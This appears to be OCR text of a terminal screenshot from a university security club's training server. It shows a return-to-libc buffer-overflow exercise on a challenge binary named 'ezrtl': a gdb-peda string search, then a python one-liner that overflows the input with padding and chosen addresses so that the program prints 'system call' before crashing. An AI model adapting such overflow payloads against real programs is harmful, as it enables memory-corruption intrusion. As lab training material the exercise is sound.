 ARGOS 교육 서버 - ezrtl@P5GC: ~ - Xshell 6 (Free for Home/School)
파일(F) 편집(E) 보기(V) 도구(T) 탭(B) 창(W) 도움말(H)
ssh://dmswn06058:*********@edu.argos.or.kr:22
ARGOS 교육 서버 ARGOS 교육 서버 (2)
1 ARGOS 교육 서버 × +
Found 7 results, display max 7 items:
ezrtl : 0x804856a ("system call\" in this program?")
ezrtl : 0x80485a1 ("system call\" on the next line, send to me snapshot plz :)")
ezrtl : 0x804956a ("system call\" in this program?")
ezrtl : 0x80495a1 ("system call\" on the next line, send to me snapshot plz :)")
 libc : 0xf7f70297 ("system call")
 libc : 0xf7f70cc2 ("system call")
 libc : 0xf7f740b8 ("system call should be restarted")
gdb-peda$ q
ezrtl@P5GC:~$ (python -c 'print "A"*777 + "\x40\x83\x04\x08" + "A"*4 + "\x97\x02\xf7\xf7";cat')|./
ezrtl
is it possible to print "system call" in this program?
if u success to print "system call" on the next line, send to me snapshot plz :)
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'cat' is not defined
 >> system call
Segmentation fault (core dumped)
ezrtl@P5GC:~$
ssh://dmswn06058@edu.argos.or.kr:22 SSH2 xterm 104x21 22,15 1 세션 CAP NUM